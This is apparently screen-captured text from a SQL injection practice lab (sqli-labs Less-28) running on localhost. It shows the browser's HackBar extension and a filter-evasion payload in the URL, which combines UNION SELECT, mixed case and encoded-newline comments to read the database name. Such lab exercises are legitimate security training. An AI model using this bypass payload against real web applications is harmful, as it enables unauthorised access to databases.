 'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 100') 3,(database()),2||"1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL E
URL
http://localhost/sqli/Less-28/index.php?id=100')UnIoN/*%0a*/SeLeCt/*%0a*/3,
(database()),2||"1